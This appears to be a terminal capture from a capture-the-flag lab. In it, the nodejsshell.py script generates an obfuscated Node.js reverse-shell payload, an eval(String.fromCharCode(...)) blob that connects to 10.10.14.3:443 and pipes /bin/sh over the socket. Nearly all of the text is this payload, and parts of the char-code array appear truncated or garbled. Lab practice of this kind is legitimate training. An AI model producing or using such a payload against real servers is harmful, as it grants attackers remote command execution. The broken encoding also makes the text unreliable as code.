 kali in ~/Desktop/UhcLabs/Buffered λ python nodejsshell.py 10.10.14.3 443
[+] LHOST = 10.10.14.3
[+] LPORT = 443
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,1
,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,52,46,51,34,59,10,80,79,82,84,61,34,52,52,51,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,
05,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,1
05,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,12
99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,1
,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39
,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,11
5,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,1
1,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,4
,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105
,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59
kali in ~/Desktop/UhcLabs/Buffered λ